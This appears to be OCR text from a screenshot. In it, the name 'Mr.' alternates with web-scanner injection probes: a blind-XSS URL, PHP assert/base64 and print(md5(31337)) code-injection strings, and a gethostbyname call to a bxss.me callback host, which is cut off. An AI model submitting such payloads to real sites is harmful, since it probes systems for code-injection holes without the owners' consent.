
Mr.
bxss.me/t/xss.html?%00
Mr.
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
Mr.
'.gethostbyname(lc('hitqj'.'bbtwnknq2c837.bxss.me.')).'A'.chr(67).chr
Mr.
'.print(md5(31337)).'